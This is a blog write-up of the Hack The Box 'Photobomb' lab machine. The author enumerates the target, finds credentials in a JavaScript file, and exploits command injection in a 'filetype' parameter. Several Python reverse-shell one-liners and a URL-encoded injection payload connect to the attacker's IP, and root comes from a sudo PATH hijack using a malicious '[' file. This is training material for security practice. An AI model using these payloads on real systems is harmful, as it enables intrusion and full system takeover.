Hello world and welcome to haxez, this is a write-up for the Hack The Box Photobomb machine. This machine is listed as an easy machine. It requires some web application enumeration to gain access to the admin area. Then, you need to perform remote code execution on a parameter in order to get a shell. Finally, you need to elevate your privileges to root by exploiting a script that calls a binary without an absolute path.
Enumerating Photobomb

First, we perform a Nmap scan targeting the IP of the Photobomb box. I used ‘sT’ for full TCP connect scan, ‘sV’ to get service versions, ‘-p-‘ to scan all ports, ‘–script vulns’ to check for vulnerabilities and ‘–reason’ just to see why Nmap has concluded what it concluded. The results show that port 22 for SSH and port 80 for HTTP are open.
Nmap scan report for 10.129.248.187
Host is up, received echo-reply ttl 63 (0.015s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:8.2p1:
|     	CVE-2020-15778	6.8	https://vulners.com/cve/CVE-2020-15778
|     	C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3	6.8	https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3	*EXPLOIT*
|     	10213DBE-F683-58BB-B6D3-353173626207	6.8	https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207	*EXPLOIT*
|     	CVE-2020-12062	5.0	https://vulners.com/cve/CVE-2020-12062
|     	CVE-2021-28041	4.6	https://vulners.com/cve/CVE-2021-28041
|     	CVE-2021-41617	4.4	https://vulners.com/cve/CVE-2021-41617
|     	CVE-2020-14145	4.3	https://vulners.com/cve/CVE-2020-14145
|     	CVE-2016-20012	4.3	https://vulners.com/cve/CVE-2016-20012
|_    	CVE-2021-36368	2.6	https://vulners.com/cve/CVE-2021-36368
80/tcp open  http    syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/10%OT=22%CT=1%CU=37113%PV=Y%DS=2%DC=T%G=Y%TM=640AFE0
OS:C%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M550ST11NW7%O2=M550ST11NW7%O3=M550NNT11NW7%O4=M550ST11NW7%O5=M550ST1
OS:1NW7%O6=M550ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M550NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%
OS:RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT      ADDRESS
1   13.40 ms 10.10.14.1
2   13.66 ms 10.129.248.187
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.46 seconds
Wandering The Web
Since it is unlikely we need to brute force our way in, we will start with the web application on port 80. Navigating to the IP of the application will give you an error because you don’t have the hostname in your /etc/hosts file. However, this can be resolved easily by running the following command to echo it into your host’s file. Just ensure you replace the IP.
┌─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo echo "10.129.248.187 photobomb.htb" | sudo tee -a /etc/hosts
Next, I ran gobuster against the domain but didn’t find much. You can see the output of that below but there isn’t really much to show.
┌─[✗]─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo gobuster dir -u http://photobomb.htb/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://photobomb.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/10 10:02:27 Starting gobuster in directory enumeration mode
===============================================================
/favicon.ico (Status: 200) [Size: 10990]
/printers (Status: 401) [Size: 188]
/printer (Status: 401) [Size: 188]
===============================================================

2023/03/10 10:02:37 FinishedThe landing page of the website had a link which redirected you to an admin page. However, the admin page was protected by HTTP basic authentication. We could brute force this but it’s probably better to look around a bit more first. Inspecting the index page, we see a link to a javascript file. Furthermore, navigating to this javascript file gives us some credentials.
It seems that Jameson got fed up with people forgetting the password. He coded the site to automatically authenticate users provided they have a matching cookie of ‘isPhotoBombTechSupport’.
function init() {
  // Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
  if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {  document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
  }
}
window.onload = init;
Go ahead, grab the URL including the username and password and paste it into your browser. It should automatically authenticate.

Photobomb Foothold
The website has a download link for the various photos. Clicking and intercepting this request with Burp Suite shows that it’s a post request with a number of parameters. We can send the request to the repeater and start playing with it.
So, I ran into a few issues here. When capturing the download request and attempting to play with that I kept getting 401 authorization errors. However, if you forward the first request, you then get another request with the basic auth HTTP header. This is the request where you can start having fun.
I set up a TCPDump on my tun0 interface. Sent the request to the repeater and then attempted to perform remote code execution ping on each parameter. The file type parameter failed to properly sanitise the code and started to ping my machine.
POST /printer HTTP/1.1
Host: photobomb.htb
Content-Length: 102
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Upgrade-Insecure-Requests: 1
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;+ping+-c+3+10.10.14.126&dimensions=3000x2000
And the TCPDump started lighting up like a Christmas tree. WE HAVE RCE.
┌─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:36:53.200183 IP 10.129.248.187 > 10.10.14.126: ICMP echo request, id 1, seq 1, length 64
10:36:53.200208 IP 10.10.14.126 > 10.129.248.187: ICMP echo reply, id 1, seq 1, length 64
10:36:54.202314 IP 10.129.248.187 > 10.10.14.126: ICMP echo request, id 1, seq 2, length 64
10:36:54.202344 IP 10.10.14.126 > 10.129.248.187: ICMP echo reply, id 1, seq 2, length 64
Catching Shells
Next, I headed to everyone’s favourite payload provider, payload all the things. I grabbed one of their python payloads. Configured it, set up my listener and… it didn’t work. I tried a few others. The ones below are all the ones that didn’t work. There were more, with modifications but yeah, trial and error I guess.
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
export RHOST="10.10.14.126";export RPORT=1337;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
export RHOST="10.10.14.126";export RPORT=8888;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT" ))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'

python -c 'a=__import__;b=a("socket").socket;c=a("subprocess").call;s=b();s.connect(("10.10.14.126",8888));f=s.fileno;c(["/bin/sh","-i"],stdin=f(),stdout=f(),stderr=f())'None of those worked. In the end, I went to revshells.com Put in my IP address, and port and selected Python3#1. I asked it to URL encode it. I pasted it into the request and it worked instantly.

POST /printer HTTP/1.1
Host: photobomb.htb
Content-Length: 102
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Upgrade-Insecure-Requests: 1
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;export%20RHOST%3D%2210.10.14.126%22%3Bexport%20RPORT%3D8888%3Bpython3%20-c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22sh%22%29%27&dimensions=3000x2000
Side note. I just watched Ippsec’s video and he did this with a simple bash 1 liner. I feel stupid for not trying it.
Photobomb Authenticated Information Gathering
First things first, let’s make our shell a little bit more usable with the python stty trick.
which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$
Then we can grab the user flag because we are a wizard.
wizard@photobomb:~/photobomb$ ls /home
ls /home
wizard
wizard@photobomb:~/photobomb$ ls /home/wizard
ls /home/wizard
photobomb  user.txt
wizard@photobomb:~/photobomb$ cat /home/wizard/user.txt
cat /home/wizard/user.txt
08a▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1eb
Ace, now time to poke about a bit and see what we can see. Soooo, we are now on the box. Time to gather some more information. The first thing I always tend to do is to run sudo –l to see if we have anything good.
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
    (root) SETENV: NOPASSWD: /opt/cleanup.sh
It looks like we have a script called cleanup.sh in the opt directory that we can run as root without the password. Furthermore, environmental variables are reset with ‘env_reset’ and we can set our own environmental variables when running this script as indicated by the SETENV thingy. Let’s look at the script.
wizard@photobomb:~/photobomb$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;Looking back at this, I can see that the obvious exploit to go after is the find binary without the absolute path. Just drop your own find binary containing /bin/bash into /tmp and then execute the script with the PATH argument of /tmp. I didn’t do that though.
Photobomb Privilege Escalation
It is calling bashrc from /opt/.bashrc. From my understanding, bashrc is like a configuration file that bash runs. You have one in your home directory and you can add commands like screenfetch to it so that it displays asci art whenever you launch a terminal. Still, I wasn’t quite sure what to do here.
I took a look at the official walkthrough to find out what to do. The author of the walkthrough ran diff on the /opt/.bashrc and /etc/bash.bashrc files to see what was different. So I will do the same.
wizard@photobomb:~/photobomb$ diff /etc/bash.bashrc /opt/.bashrc
diff /etc/bash.bashrc /opt/.bashrc
5a6,11
> # Jameson: ensure that snaps don't interfere, 'cos they are dumb
> PATH=${PATH/:\/snap\/bin/}
>
> # Jameson: caused problems with testing whether to rotate the log file
> enable -n [ # ]
I was a bit thrown off by this until I read the write-up. I understand the theory behind this privilege escalation and have done it with different binaries loads of times. The absolute path hasn’t been sent in a script. This means you can create your own binary with the same name and then change your environmental variable to point to that binary. Then, when you execute the script it uses your environmental variables to find the binary which you have pointed to the malicious binary.
The bit I didn’t understand was the square bracket. I didn’t know what I was looking at. It’s enabling something? It looked as though it was enabling comments. Ok… how does that help me. Well, it’s not enabling comments, it enabling the built-in shell command ‘[‘ without an absolute path. So in theory, if we create a malicious file named ‘[‘, place it somewhere like /tmp and then change our environment variable PATH to /tmp.
Then when we launch clenaup.sh, that launches bash which runs bashrc which runs our malicious ‘[‘ file. I think that’s how it is supposed to work anyway. Still learning.
Crafting The Exploit
So we need to create the ‘[‘ file in /tmp, add something to it and then make it executable.
wizard@photobomb:~/photobomb$ touch /tmp/[
touch /tmp/[
wizard@photobomb:~/photobomb$ echo '/bin/bash' > /tmp/[
echo '/bin/bash' > /tmp/[
wizard@photobomb:~/photobomb$ chmod +x /tmp/[
chmod +x /tmp/[
Then we run the /opt/cleanup.sh script while specifying the PATH environmental variable and it should give us root… question mark..
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb#
Well that worked. We can now grab the root flag and we’re done.
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cat /root/root.txt
cat /root/root.txt
618▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓5e3
root@photobomb:/home/wizard/photobomb#
And we’re done. Fun box.